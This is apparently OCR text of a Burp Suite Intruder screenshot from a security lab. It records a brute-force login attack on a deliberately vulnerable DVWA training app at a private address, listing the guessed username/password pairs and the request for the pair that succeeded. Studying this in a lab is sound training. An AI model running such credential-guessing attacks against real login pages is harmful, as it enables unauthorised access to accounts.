 2. Intruder attack of http://172.16.0.33:4280 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
5 admin password 200 4644
0 200 4606
1 admin admin 200 4606
2 user admin 200 4606
3 dvwa admin 200 4606
4 person admin 200 4606
6 user password 200 4606
7 dvwa password 200 4606
8 person password 200 4606
9 admin secret 200 4606
10 user secret 200 4606
11 dvwa secret 200 4606
12 person secret 200 4606
13 admin user 200 4606
14 user user 200 4606
15 dvwa user 200 4606
16 person user 200 4606
17 admin key 200 4606
18 user key 200 4606
19 dvwa key 200 4606
20 person key 200 4606
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.16.0.33:4280
Search... 0 matches
Finished